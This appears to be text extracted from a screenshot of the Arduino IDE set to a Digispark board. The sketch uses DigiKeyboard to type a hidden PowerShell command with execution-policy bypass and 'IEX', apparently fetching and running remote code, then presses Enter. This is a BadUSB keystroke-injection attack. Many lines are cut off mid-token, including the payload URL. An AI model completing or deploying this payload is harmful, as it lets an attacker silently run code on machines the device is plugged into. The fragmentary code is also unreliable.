 文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
修正编码并重新加载
管理库... Ctrl+Shift+I
串口监视器 Ctrl+Shift+M
串口绘图器 Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
开发板: "Digispark (Default - 16.5mhz)"
端口
取得开发板信息
编程器
烧录引导程序
开发板管理器...
Arduino AVR Boards
Digistump ARM (32-bits) Boards
Digistump AVR Boards
Digistump AVR Boards
Digispark (Default - 16.5mhz)
Digispark Pro (Default 16 Mhz)
Digispark Pro (16 Mhz) (32 byte buffer)
Digispark Pro (16 Mhz) (64 byte buffer)
Digispark (16mhz - No USB)
Digispark (8mhz - No USB)
Digispark (1mhz - No USB)
sketch_nov13a
#include "Di
#define KEY_
#define KEY_
#define KEY_
#define KEY_
#define KEY_
void setup()
DigiKeyboard
DigiKeyboard
DigiKeyboard.
DigiKeyboard.delay(1000);
DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New g('ht
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(750);
DigiKeyboard.sendKeyStroke(KEY_ENTER);